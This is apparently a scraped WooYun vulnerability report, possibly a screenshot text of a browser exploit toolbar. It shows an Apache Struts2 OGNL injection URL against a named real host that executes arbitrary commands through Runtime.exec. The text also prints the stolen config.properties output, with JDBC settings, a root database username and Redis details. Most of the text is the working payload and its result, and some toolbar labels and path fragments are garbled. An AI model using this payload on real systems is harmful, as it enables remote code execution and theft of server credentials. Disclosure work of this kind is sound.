 Load URL
http://fe.social-touch.com:30082/account/all.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23w
Split URL
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).getInputStream()).useDelimiter(%23parameters.pp[0]),%23str%3d%23s.hasNext()%3f%23s.next()
Execute
%3a%23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=\\\\A&ppp=%20&encoding=UTF-8&cmd=c OT/WEB-INF/classes/config.properties
Enable Post data Enable Referrer
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc\:mysql\://localhost\:3306/rap_db?useUnicode\=true&characterEncoding\=utf8&zeroDateTimeBehavior\=convertToNull&
noAccessToProcedureBodies\=true
jdbc.username=root
jdbc.password=
redis.host=localhost
redis.port=6379
www.wooyun.org